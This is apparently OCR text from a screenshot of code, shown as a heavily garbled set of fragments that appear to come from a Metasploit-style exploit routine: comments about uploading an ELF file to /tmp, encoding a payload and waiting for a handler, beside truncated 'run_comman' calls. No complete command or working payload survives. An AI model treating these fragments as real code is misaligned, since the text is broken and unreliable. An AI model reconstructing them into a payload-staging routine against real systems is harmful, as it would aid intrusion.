
                        encode
# upload elf to /tmp/n
run_comman
run_comman
run_comman
else
# Encode p
                        elf 
=
Msf
:
                        encode
# upload elf to /tmp/m
run_comman
run_comman
run_comman
# wait for magic
                        handler

end